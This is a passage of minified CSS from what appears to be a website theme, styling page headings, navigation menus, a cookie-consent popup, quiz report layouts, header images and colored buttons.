.lower-heading img.icon{display:none;}@media only screen and (min-width:768px){.node-type-portal .lower-heading img.icon{display:block;float:left;margin:0 15px 0 10px;width:60px;}}@media only screen and (min-width:992px){.node-type-portal .lower-heading img.icon{width:70px;}}@media only screen and (min-width:1200px){.node-type-portal .lower-heading img.icon{width:80px;}}@media only screen and (min-width:1440px){.node-type-portal .lower-heading img.icon{width:90px;}}.node-type-portal .lower-heading h2{margin:1px -15px;padding:13px 15px 5px;font-size:16px;text-transform:uppercase;background-color:#6D6984;color:#fff;font-weight:normal;}@media only screen and (min-width:600px){.node-type-portal .lower-heading h2{font-size:18px;}}@media only screen and (min-width:768px){.node-type-portal .lower-heading h2{padding:0;background-color:transparent;color:#121114;text-transform:none;display:inline-block;font-family:Adelle,Georgia,"Times New Roman",Times,serif;font-style:italic;font-size:30px;margin:10px 0 25px;}}@media only screen and (min-width:768px){.node-type-portal .lower-heading h2{font-size:32px;margin-top:14px;}}@media only screen and (min-width:992px){.node-type-portal .lower-heading h2{margin-top:18px;}}@media only screen and (min-width:1200px){.node-type-portal .lower-heading h2{font-size:34px;margin-top:20px;}}@media only screen and (min-width:1440px){.node-type-portal .lower-heading h2{margin-top:24px;}}.node-type-portal .lower-heading .btn{margin-bottom:1em;}@media only screen and (min-width:768px){.node-type-portal .lower-heading .lower-content{overflow:hidden;}.node-type-portal .lower-heading .row{margin:0;}.node-type-portal .lower-heading .btn{margin:0 0 0 15px;}}.node-type-portal .trending{background-image:-webkit-linear-gradient(top,#ededef 0%,#fff 100%);background-image:-o-linear-gradient(top,#ededef 0%,#fff 100%);background-image:linear-gradient(to bottom,#ededef 0%,#fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEDEDEF",endColorstr="#FFFFFFFF",GradientType=0);margin:1em -15px 0;padding:0 20px;}.node-type-portal .trending:last-of-type{border-bottom:1px #ededef solid;}@media only screen and (min-width:992px){.node-type-portal .trending{margin-left:-20px;margin-right:-20px;}}@media only screen and (min-width:1440px){.node-type-portal .trending{border:1px solid #999;border-radius:6px;}}.node-type-portal .trending figure{position:relative;margin-top:1em;}.node-type-portal .trending figure h5{position:absolute;margin-top:0;padding:3px 5px;line-height:2em;top:0;left:0;display:block;width:100%;background-color:rgba(0,0,0,0.5);color:white;font-weight:normal;}.node-type-portal .trending figure h5 img{padding-right:3px;height:2em;float:left;}.node-type-portal .trending h2{font-family:Adelle,Georgia,"Times New Roman",Times,serif;font-weight:normal;margin-top:0.75em;}.node-type-portal .content-guide{padding:0.25em 0;margin-bottom:1em;}.node-type-portal .content-guide h4{text-transform:uppercase;font-size:90%;margin:1em 0 0.5em;}.node-type-portal .content-guide ul{list-style-type:circle;padding-left:1.2em;font-size:90%;}.node-type-portal .content-guide ul li{line-height:1.3;margin-bottom:0.5em;}.node-type-portal .content-guide a{margin-right:0.5em;}.node-type-portal .content-guide label{display:inline-block;margin-left:0;}.node-type-portal #principles{border:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);padding:10px 20px;border-radius:10px;}.node-type-portal #principles h3{font-style:italic;font-weight:600;}.blurry-bg{background-image:url(/sites/all/themes/bg_boot/images/spaulding-blurry2.jpg);background-size:100% 100%;padding:15px 0;}@media only screen and (min-width:768px){.blurry-bg{background-size:100% 100%;}}@media only screen and (min-width:992px){.blurry-bg{padding:30px 20px;margin-left:-20px;margin-right:-20px;}}.blurry-bg h1,.blurry-bg h2{color:#000;text-shadow:#fff 0px 0px 2px;}.blurry-bg p{color:#000;}.blurry-bg a{color:rgb(18.6,24,91.2);}.megapic2{position:relative;margin:0 -15px 1em;}.megapic2 .pictext{left:50%;padding:3%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:90%;}.megapic2 h1{font-family:Adelle,Georgia,"Times New Roman",Times,serif !important;color:#230f5a;text-shadow:0 0 8px #E2F8F6;}.megapic2 h2{margin:0;color:#230f5a;font-size:27px;text-shadow:0 0 8px #E2F8F6;}.megapic2 h2{color:#230f5a;font-weight:600;font-size:21.6px;margin-top:1em;font-style:italic;text-shadow:0 0 8px #E3FEFF;}.megapic2 p{margin-left:-15%;margin-right:-15%;display:block;background-color:rgba(233,254,255,0.4);box-shadow:0 0 10px #fff;}@media only screen and (min-width:480px){.megapic2 h1{font-size:36.9px;}.megapic2 h2{font-size:21.6px;}}@media only screen and (min-width:768px){.megapic2{margin-top:-10px;}.megapic2 .pictext{}.megapic2 h1{font-size:41px;}.megapic2 h2{font-size:27px;}}@media only screen and (min-width:992px){.megapic2{margin:-14px -20px 1em;}.megapic2 h1{font-size:49.2px;}.megapic2 h2{font-size:32.4px;}}@media only screen and (min-width:1200px){.megapic2 h1{font-size:57.4px;}.megapic2 h2{font-size:37.8px;}}@media only screen and (min-width:1441px){.megapic2 h1{font-size:65.6px;}.megapic2 h2{font-size:43.2px;}}.testimonials blockquote{border-left:none;}.testimonials blockquote p{font-size:20px;font-style:italic;}.testimonials blockquote footer{text-align:right;font-size:16px;}.tribox{text-align:center;}@media only screen and (min-width:768px){.tribox{border:1px solid #B5ABCC;background-image:-webkit-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,rgb(222.9333333333,218.6,232.9) 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFDFDBE9",endColorstr="#FFF5F5F5",GradientType=0);margin-bottom:1em;padding:0 8%;}.tribox .btn{margin-bottom:1em;margin-top:0.5em;}}.tribox h2{font-family:Adelle,Georgia,"Times New Roman",Times,serif !important;margin-top:0.5em;}@media only screen and (min-width:768px){.tribox h2{font-weight:normal;font-size:32px;margin-top:0.5em;margin-bottom:1em;}}.full-head{text-align:center;padding:0.5em 2em;background-image:-webkit-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,rgb(230.7878378378,229.5135135135,233.3364864865) 100%);background-image:-o-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,rgb(230.7878378378,229.5135135135,233.3364864865) 100%);background-image:linear-gradient(to bottom,rgb(222.9333333333,218.6,232.9) 0%,rgb(230.7878378378,229.5135135135,233.3364864865) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFDFDBE9",endColorstr="#FFE7E6E9",GradientType=0);margin-left:-20px;margin-right:-20px;font-style:italic;}@media only screen and (min-width:0) and (max-width:767px){.tribox{margin-left:-30px;margin-right:-30px;border-left:none;border-right:none;}h2.full-head{font-size:24px;margin-bottom:0;}.uniheight{height:auto !important;}}.toggle-switch{margin:0 auto;}.toggle-switch td{vertical-align:middle;}.toggle-switch .toggle-label{display:block;margin:-4px 6px 0;}#video-grid > div{position:relative;}#video-grid img{margin:0 auto 2em;}#video-grid a{text-decoration:none;}#video-grid .grid-title{position:absolute;top:40%;left:50%;transform:translate(-50%,-50%);text-align:center;}#video-grid .grid-title h3{font-weight:normal;color:white;font-size:21px;}@media only screen and (min-width:600px) and (max-width:767px){#video-grid .grid-title h3{font-size:24px;}}@media only screen and (min-width:768px) and (max-width:991px){#video-grid .grid-title h3{font-size:20px;}}@media only screen and (min-width:992px) and (max-width:1199px){#video-grid .grid-title h3{font-size:18px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#video-grid .grid-title h3{font-size:20px;}}@media only screen and (min-width:1440px){#video-grid .grid-title h3{font-size:17px;}}#video-grid .grid-title .glyphicon{font-size:180%;color:white;}.switch{position:relative;display:inline-block;width:58px;height:32px;margin-bottom:0;}.switch input{display:none;}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#6D6984;-webkit-transition:0.4s;transition:0.4s;}.slider:before{position:absolute;content:"";height:24px;width:24px;left:4px;bottom:4px;background-color:white;-webkit-transition:0.4s;transition:0.4s;}input:checked + .slider{background-color:#230f5a;}input:focus + .slider{box-shadow:0 0 1px #230f5a;}input:checked + .slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px);}.slider.round{border-radius:32px;}.slider.round:before{border-radius:50%;}#admin-menu-search label.control-label{display:none;}@media only screen and (min-width:1440px){.container-fluid{width:90%;}}@media only screen and (min-width:1800px){.container-fluid{width:80%;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.page-store .row{margin:10px;}.page-store .row .row{margin:0 -15px;}}@media only screen and (min-width:992px){.mega .row div:nth-of-type(4){clear:left;}}.solid-menus{background-color:#fff;}.solid-menus .navbar-collapse{max-height:none;}@media only screen and (max-width:767px){.solid-menus .navbar-header{background-color:#FFFFFF;}.solid-menus .navbar-header a{color:#FFFFFF;}.solid-menus .navbar-default .navbar-toggle,.solid-menus .navbar-default .navbar-toggle:focus,.solid-menus .navbar-default .navbar-toggle:hover{border-color:#355555;background-color:#FFFFFF;}.solid-menus .navbar-default .navbar-toggle.collapsed{color:#355555;border-color:#355555;background-color:#FFFFFF;}}@media only screen and (min-width:768px){.solid-menus #navbar-inner-container{padding:0;}.solid-menus .navbar-default{background-color:transparent;}}@media only screen and (min-width:992px){.solid-menus ul.navbar-nav:first-of-type{margin-left:5px;}}.solid-menus button label{padding-left:5px;margin:0;}@media only screen and (min-width:768px){.solid-menus .dropdown-full-width-g .dropdown-menu.mega{background-image:-webkit-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-image:-o-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-image:linear-gradient(to bottom,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFDFDBE9",endColorstr="#FFFFFFFF",GradientType=0);}}.solid-menus .dropdown-full-width-g .dropdown-menu.mega ul{list-style-type:circle;padding-left:1.5em;margin-bottom:0.5em;}@media only screen and (min-width:1200px){.solid-menus .dropdown-full-width-g .dropdown-menu.mega{left:70px;right:70px;}}@media only screen and (min-width:1440px){.solid-menus .dropdown-full-width-g .dropdown-menu.mega{left:100px;right:100px;}}.solid-menus .dropdown-menu{font-size:18px;border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}.solid-menus .bb-2px{border-bottom-color:rgb(134.4116216216,128.0648648649,147.1051351351);}@media only screen and (min-width:768px) and (max-width:991.99px){.solid-menus ul.navbar-nav{padding-left:5px;}}#solidMenu > ul > li > a{text-transform:uppercase;font-family:jaf-bernino-sans-narrow,"Arial Narrow",AvenirNextCondensed-Medium,"Roboto Condensed",sans-serif;font-size:18px;color:rgb(67.6216216216,63.8648648649,75.1351351351);}@media only screen and (min-width:768px) and (max-width:991px){#solidMenu > ul > li > a{font-size:14px;padding:13px 12px;}}@media only screen and (min-width:992px) and (max-width:1199px){#solidMenu > ul > li > a{font-size:15px;padding:14px 12px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#solidMenu > ul > li > a{font-size:16px;}}@media only screen and (min-width:1440px){#solidMenu > ul > li > a{font-size:18px;}}#solidMenu > ul > li.visible-xs > a{text-transform:none;}@media only screen and (min-width:768px){#solidMenu > ul > li > a:hover,#solidMenu > ul > li > a:focus{outline:none;color:#1f2898;text-decoration:underline;}}.solid-menus .navbar-static-top .navbar-right,.navbar-inverse .navbar-right{margin-right:0 !important;}@media only screen and (min-width:768px) and (max-width:991px){.solid-menus .margin-0-sm{margin-right:0;}}#nav-search{padding-left:5px;}@media only screen and (min-width:992px){#nav-search{padding-left:35px;}}@media only screen and (min-width:1200px){#nav-search{padding-left:50px;}}button#edit-submit-news-landing-page{border-color:rgb(105.7489082969,151.9585152838,51.5414847162);background-color:#77AB3A;}.page-consulting-product-vetting .spiel h4{font-family:Adelle,Georgia,"Times New Roman",Times,serif;margin:1.5em 0 0.5em;}.page-store h4 a{text-decoration:none !important;}.b-corp{margin:0 auto;width:366px;}@media only screen and (min-width:768px){.b-corp{float:right;width:200px;}}#sliding-popup{margin:0;padding:0;width:100%;z-index:99999;left:0;text-align:center;}.sliding-popup-bottom{background-color:#180C3A;}#sliding-popup .popup-content #popup-buttons{margin:0 0 1em 0;}#sliding-popup .eu-cookie-compliance-more-button{cursor:pointer;display:inline;height:auto;margin:0;padding:0;border:none;text-decoration:underline;background:none;font-size:12px;}#sliding-popup .eu-cookie-compliance-default-button{cursor:pointer;color:#fff;border:none;background:none;margin-top:1em;padding:0 8px;vertical-align:middle;font-size:14px;}#sliding-popup .eu-cookie-compliance-secondary-button,#sliding-popup .eu-cookie-compliance-hide-button,#sliding-popup .eu-cookie-compliance-more-button-thank-you,#sliding-popup .eu-cookie-withdraw-button{cursor:pointer;margin-right:5px;margin-top:1em;vertical-align:middle;overflow:visible;width:auto;background-color:#230f5a;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #dcdcdc;color:#fff;font-weight:bold;padding:4px 8px;text-decoration:none;font-size:14px;}#sliding-popup .eu-cookie-withdraw-button{background-color:#E7E6E9;color:#000;}#sliding-popup .eu-cookie-compliance-secondary-button:hover,#sliding-popup .eu-cookie-compliance-hide-button:hover,#sliding-popup .eu-cookie-compliance-more-button-thank-you:hover,#sliding-popup .eu-cookie-withdraw-button:hover{background-color:#6D6984;}#sliding-popup .eu-cookie-compliance-secondary-button:active,#sliding-popup .eu-cookie-compliance-hide-button:active,#sliding-popup .eu-cookie-compliance-more-button-thank-you:active,#sliding-popup .eu-cookie-withdraw-button:active{position:relative;top:1px;}#sliding-popup .popup-content #popup-text{color:#fff;float:left;font-weight:bold;margin:5px 0 0;max-width:60%;}#sliding-popup .popup-content{font-size:12px;}#sliding-popup .popup-content #popup-text h1,#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text h3,#sliding-popup .popup-content #popup-text p{color:#fff;font-size:16px;font-weight:bold;line-height:1.4;margin:0 0 5px 0;}#sliding-popup .popup-content #popup-text h1{font-size:24px;}#sliding-popup .popup-content #popup-text h3{font-size:12px;}#sliding-popup .popup-content #popup-text p{font-size:12px;display:inline;}.eu-cookie-withdraw-tab{padding:4px 7px;cursor:pointer;font-size:14px;}button.eu-cookie-withdraw-tab{display:none;}.sliding-popup-bottom .eu-cookie-withdraw-tab{border-width:1px 1px 0;border-radius:5px 5px 0 0;}.sliding-popup-top .eu-cookie-withdraw-tab{border-width:0 2px 2px;border-radius:0 0 5px 5px;}.eu-cookie-withdraw-wrapper.sliding-popup-top,.eu-cookie-withdraw-wrapper.sliding-popup-top .eu-cookie-withdraw-banner{transform:scaleY(-1);}.eu-cookie-withdraw-tab{position:absolute;top:0;transform:translate(-50%,-100%);left:50%;}.eu-cookie-withdraw-wrapper.sliding-popup-top .eu-cookie-withdraw-tab{transform:translate(-50%,-100%) scaleY(-1);}@media screen and (max-width:600px){#sliding-popup .popup-content{max-width:95%;}#sliding-popup .popup-content #popup-text{max-width:100%;}#sliding-popup .popup-content #popup-buttons{clear:both;float:none;margin:5px 0 1em;max-width:100%;}}.page-admin-quiz-reports-analysis-report #sliding-popup{display:none;}.page-admin-quiz-reports-analysis-report .rate-neutral{border-left:3px solid rgb(134.4116216216,128.0648648649,147.1051351351);padding-left:0.5em;page-break-inside:avoid;}.page-admin-quiz-reports-analysis-report .rate-low{border-left:3px solid #CF371B;padding-left:0.5em;page-break-inside:avoid;}.page-admin-quiz-reports-analysis-report .rate-low .quiz-percent{color:rgb(165.6,44,21.6);}.page-admin-quiz-reports-analysis-report .rate-high{border-left:3px solid #77AB3A;padding-left:0.5em;page-break-inside:avoid;}.page-admin-quiz-reports-analysis-report .rate-high .quiz-percent{color:rgb(95.2,136.8,46.4);}.page-admin-quiz-reports-analysis-report .multichoice-icon{background-image:url(/sites/all/themes/bg_boot/images/quiz-multicons.png);}.page-admin-quiz-reports-analysis-report .quiz-summary{display:flex;text-align:center;}.page-admin-quiz-reports-analysis-report .quiz-summary > div{border:1px dashed rgb(92.4324324324,87.2972972973,102.7027027027);padding:1.5em;margin-right:2em;min-width:8em;}.page-admin-quiz-reports-analysis-report .quiz-summary > div div:nth-child(1){text-transform:uppercase;}.page-admin-quiz-reports-analysis-report .quiz-summary > div div:nth-child(2){font-size:200%;}.page-admin-quiz-reports-analysis-report .quiz-summary > div.attempts{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.page-admin-quiz-reports-analysis-report .quiz-summary > div.passed{background-color:#dff0d8;}.page-admin-quiz-reports-analysis-report .quiz-summary > div.failed{background-color:#f2dede;}.page-admin-quiz-reports-analysis-report .quiz-summary > div.summary{border:2px solid rgb(134.4116216216,128.0648648649,147.1051351351);border-radius:8px;}@media print{.page-admin-quiz-reports-analysis-report #solidMenus,.page-admin-quiz-reports-analysis-report .breadcrumb,.page-admin-quiz-reports-analysis-report .form-autocomplete,.page-admin-quiz-reports-analysis-report #edit-submit,.page-admin-quiz-reports-analysis-report hr{display:none;}}@media only screen and (min-width:992px){.reports-grid{display:grid;grid-template-columns:repeat(2,1fr);}}.report-item{padding:1.5em;border-bottom:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}@media only screen and (min-width:992px){.report-item:nth-child(odd){padding-left:0;}.report-item:nth-child(even){padding-right:0;}}.header-img{width:100%;position:relative;}.header-img .btn{margin-bottom:20px;}.header-img .header-img_image img{object-fit:cover;max-width:100%;}.header-img .header-img_main-container{position:absolute;height:100%;width:100%;}.header-img .header-img_container{display:flex;flex-direction:row;justify-content:space-between;height:100%;background:linear-gradient(to right,rgba(0,0,0,0.8509803922),rgba(0,0,0,0)) left/100% 100% no-repeat;}@media only screen and (min-width:768px){.header-img .header-img_container{flex-direction:row;background:linear-gradient(to right,rgba(0,0,0,0.8509803922),rgba(0,0,0,0)) left/50% 100% no-repeat;}}.header-img .header-img_content_left{flex-direction:column;justify-content:flex-start;color:white;text-align:left;}.header-img .header-img_content_left p{width:calc(95% - 21px);font-size:1.125rem;margin-left:21px;margin-top:-5px;margin-bottom:15px;line-height:1.25;}@media only screen and (min-width:600px){.header-img .header-img_content_left p{margin-left:45px;width:260px;font-size:1.25rem;}}@media only screen and (min-width:992px){.header-img .header-img_content_left p{margin-left:51px;width:420px;font-size:1.35rem;}}@media only screen and (min-width:1200px){.header-img .header-img_content_left p{margin-bottom:20px;font-size:1.55rem;}}.header-img .header-img_content_left h1{color:white;padding-left:15px;padding-top:0.5rem;padding-bottom:0.5rem;font-size:2.15rem;line-height:1;margin-top:5px;border-left:8px solid white;}@media only screen and (min-width:600px){.header-img .header-img_content_left h1{padding-left:35px;margin-top:20px;font-size:2.5rem;padding-top:0.25rem;padding-bottom:0.25rem;}}@media only screen and (min-width:992px){.header-img .header-img_content_left h1{margin-top:30px;font-size:3rem;padding-top:0.25rem;padding-bottom:0.25rem;}}@media only screen and (min-width:1200px){.header-img .header-img_content_left h1{margin-top:50px;font-size:3.75rem;border-width:16px;}}.header-img .header-img_content_left h1.authenticated{color:white;padding-left:15px;padding-top:1rem;padding-bottom:0.5rem;font-size:2.25rem;line-height:1;margin-top:5px;border-left:8px solid white;}@media only screen and (min-width:600px){.header-img .header-img_content_left h1.authenticated{padding-left:35px;margin-top:20px;font-size:2.5rem;padding-top:0.25rem;padding-bottom:0.25rem;padding-right:1.5rem;}}@media only screen and (min-width:992px){.header-img .header-img_content_left h1.authenticated{margin-top:20px;font-size:3rem;padding-top:0.25rem;padding-bottom:0.25rem;}}@media only screen and (min-width:1200px){.header-img .header-img_content_left h1.authenticated{margin-top:30px;font-size:3.75rem;border-width:16px;}}.header-img .header-img_content_left h2{color:white;font-weight:500;font-style:italic;padding-left:25px;padding-top:0;padding-bottom:0.5rem;font-size:1.5rem;line-height:1;margin-top:0;padding-right:0.5rem;}@media only screen and (min-width:600px){.header-img .header-img_content_left h2{padding-top:0.5rem;padding-left:45px;margin-top:0;font-size:1.275rem;border-width:16px;}}@media only screen and (min-width:992px){.header-img .header-img_content_left h2{padding-left:45px;margin-top:0;font-size:1.55rem;border-width:16px;}}@media only screen and (min-width:1200px){.header-img .header-img_content_left h2{padding-left:50px;margin-top:0;font-size:1.95rem;border-width:16px;}}.header-img .header-img_content_left .btn{margin-left:20px;}@media only screen and (min-width:600px){.header-img .header-img_content_left .btn{margin-left:45px;}}@media only screen and (min-width:768px){.header-img .header-img_content_left .btn{margin-left:51px;}}.header-img .header-img_content_left h1.green{border-color:#77AB3A;}.header-img .header-img_content_left h1.light-blue{border-color:#00AABA;}.header-img .header-img_content_left h1.orange{border-color:#E6531C;}.header-img .header-img_content_left h1.blue{border-color:#2B5597;}.header-img .header-img_content_left h1.violet{border-color:#93358D;}.header-img .header-img_content_right{flex-direction:column;justify-content:space-between;height:100%;}.header-img .header-img_content_right .header-img_logo{display:none;}.header-img .header-img_content_right .header-img_logo .bg-logo{position:relative;}@media only screen and (min-width:600px){.header-img .header-img_content_right .header-img_logo .bg-image img{width:240px;}}@media only screen and (min-width:992px){.header-img .header-img_content_right .header-img_logo .bg-image img{width:270px;}}@media only screen and (min-width:1200px){.header-img .header-img_content_right .header-img_logo .bg-image img{width:100%;}}.header-img .header-img_content_right .header-img_logo .img-responsive{position:absolute;}@media only screen and (min-width:600px){.header-img .header-img_content_right .header-img_logo .img-responsive{width:200px;top:20px;right:20px;}}@media only screen and (min-width:992px){.header-img .header-img_content_right .header-img_logo .img-responsive{width:250px;top:30px;right:30px;}}@media only screen and (min-width:1200px){.header-img .header-img_content_right .header-img_logo .img-responsive{width:300px;top:30px;right:30px;}}@media only screen and (min-width:600px){.header-img .header-img_content_right .header-img_logo{display:block;}}.header-img .header-img_credits{position:absolute;bottom:0;right:0;}.header-img .header-img_credits p{margin:0;text-align:right;color:rgb(67.6216216216,63.8648648649,75.1351351351);font-size:12px;padding-right:10px;padding-left:10px;width:100%;background:rgba(255,255,255,0.5);}.media-webcast > .img-responsive{display:block;max-width:80px !important;height:auto;}.green-promo-block{background-color:#77AB3A;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;margin:0 auto;padding:10px 0;}@media only screen and (min-width:992px){.green-promo-block{width:80%;}}.green-promo-block h4{text-align:center;color:#FFF;margin-bottom:0;margin-top:0;font-size:14px;font-weight:400;}.green-promo-block h4 strong{font-weight:bold;}.green-promo-block p{font-size:12px;color:#FFF;margin-bottom:0;}.cyan-promo-block{background-color:#33bbc8;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;margin:0 auto;padding:10px 0;position:relative;}@media only screen and (min-width:992px){.cyan-promo-block{width:80%;}}.cyan-promo-block h4{text-align:center;color:#FFF;margin-bottom:0;margin-top:0;font-size:14px;font-weight:400;}.cyan-promo-block h4 strong{font-weight:bold;}.cyan-promo-block p{font-size:12px;color:#FFF;margin-bottom:0;}.blue-promo-block{background-color:#1D4B89;-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;margin:0 auto;padding:10px 0;position:relative;}@media only screen and (min-width:992px){.blue-promo-block{width:80%;}}.blue-promo-block h4{text-align:center;color:#FFF;margin-bottom:0;margin-top:0;font-size:16px;font-weight:400;}.blue-promo-block h4 strong{font-weight:bold;}.blue-promo-block p{font-size:12px;color:#FFF;margin-bottom:0;}.player{margin:20px auto 0 auto;width:200px;height:68px;background-image:url("/sites/all/themes/bg_boot/images/player-gray.png");z-index:1;}.player-on-demand{margin:20px auto 0 auto;width:200px;height:68px;background-image:url("/sites/all/themes/bg_boot/images/player-on-demand.png");z-index:1;}.bg-btn{padding:7px 15px;font-size:1.45rem;text-decoration:none;border:0;font-weight:700;text-decoration:none !important;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.bg-btn:hover{text-decoration:none;}.bg-btn i{padding-left:5px;font-size:1rem;}.bg-btn.bg-btn-green{color:#FFFFFF;background-color:#78991B;box-shadow:0 0.125rem 0.25rem rgba(120,153,27,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.bg-btn-green:hover{background-color:#FFFFFF;color:#78991B;}.bg-btn.bg-btn-blue{color:#FFFFFF;background-color:#1D4B89;box-shadow:0 0.125rem 0.25rem rgba(29,75,137,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.bg-btn-blue:hover{background-color:#FFFFFF;color:#1D4B89;}.bg-btn.bg-btn-cyan{color:#FFFFFF;background-color:#00AABA;box-shadow:0 0.125rem 0.25rem rgba(0,170,186,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;color:#FFFFFF;}.bg-btn.bg-btn-cyan:hover{background-color:#FFFFFF;color:#00AABA;}.bg-btn.bg-btn-green-20{color:#78991B;background-color:#E4EBD1;box-shadow:0 0.125rem 0.25rem rgba(120,153,27,0.3);-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;font-weight:700;}.bg-btn.bg-btn-green-20 i{color:#78991B;}.bg-btn.bg-btn-violet{color:#FFFFFF;background-color:#93358D;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.bg-btn-violet:hover{background-color:#FFFFFF;color:#93358D;}.bg-btn.bg-btn-violet span.mailto{display:none;}.bg-btn.bg-btn-orange{color:#FFFFFF;background-color:#E6531B;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.bg-btn-orange:hover{background-color:#FFFFFF;color:#E6531B;}.bg-btn.bg-btn-orange:hover:after{color:#E6531B;}.bg-btn.bg-btn-orange:after:hover{color:#E6531B;}.bg-btn.bg-btn-orange-60{color:#FFFFFF;background-color:#ED9473;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}.bg-btn.bg-btn-orange-60:hover{background-color:#FFFFFF;color:#E6531B;}.bg-btn.bg-btn-orange-80{color:#FFFFFF;background-color:#EB7549;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;}.bg-btn.bg-btn-orange-80:hover{background-color:#FFFFFF;color:#E6531B;}.bg-btn.ld-btn-green{color:#FFFFFF;background-color:#2F5751;box-shadow:0 0.125rem 0.25rem rgba(47,87,81,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.ld-btn-green:hover{background-color:#FFFFFF;color:#2F5751;}.bg-btn.ld-btn-blue{color:#FFFFFF;background-color:#117DA5;box-shadow:0 0.125rem 0.25rem rgba(17,125,165,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.ld-btn-blue:hover{background-color:#FFFFFF;color:#117DA5;}.bg-btn.ld-btn-violet{color:#FFFFFF;background-color:#AA094F;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.ld-btn-violet:hover{background-color:#FFFFFF;color:#AA094F;}.bg-btn.ld-btn-green-sage{color:#FFFFFF;background-color:#A7BDB8;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.ld-green-40{color:#FFFFFF;background-color:#A7BDB8;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:10px;border-radius:10px;background-clip:padding-box;font-weight:700;}.bg-btn.ld-btn-outline-blue{color:#117DA5;border:1px solid #117DA5;box-shadow:0 0.125rem 0.25rem rgba(17,125,165,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.ld-btn-outline-blue:hover{background-color:#FFFFFF;color:#117DA5;}.bg-btn.bg-btn-gray{color:#FFFFFF;background-color:#909288;box-shadow:0 0.125rem 0.25rem rgba(16,24,32,0.3);-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.bg-btn-gray:hover{background-color:#FFFFFF;color:#909288;}.bg-btn.bg-btn-gray:hover:after{color:#909288;}.bg-btn.bg-btn-gray:after{color:#FFFFFF;}.bg-btn.bg-btn-gray:after:hover{color:#909288;}.bg-btn.pn-btn-violet{color:#FFFFFF;background-color:#5C5E9C;box-shadow:#4A4F54;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.pn-btn-violet:hover{background-color:#ededee;color:#5C5E9C;}.bg-btn.pn-btn-yellow{color:#FFFFFF;background-color:#FF9F28;box-shadow:#4A4F54;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.pn-btn-yellow:hover{background-color:#ededee;color:#FF9F28;}.bg-btn.pn-btn-fuchsia{color:#FFFFFF;background-color:#C92C62;box-shadow:#4A4F54;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.pn-btn-fuchsia:hover{background-color:#ededee;color:#C92C62;}.bg-btn.pn-btn-cyan{color:#FFFFFF;background-color:#5FC8D7;box-shadow:#4A4F54;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.pn-btn-cyan:hover{background-color:#ededee;color:#5FC8D7;}.bg-btn.pn-btn-orange{color:#FFFFFF;background-color:#D96931;box-shadow:#4A4F54;-webkit-border-radius:20px;border-radius:20px;background-clip:padding-box;}.bg-btn.pn-btn-orange:hover{background-color:white;color:#D96931;}@media only screen and (min-width:992px){.b-green{border-left:10px solid #78991B;}}@media only screen and (min-width:992px){.b-violet{border-left:10px solid #93358D;}}@media only screen and (min-width:992px){.b-blue{border-left:10px solid #1D4B89;}}@media only screen and (min-width:992px){.b-orange{border-left:10px solid #E6531B;}}@media only screen and (min-width:992px){.b-cyan{border-left:10px solid #00AABA;}}@media only screen and 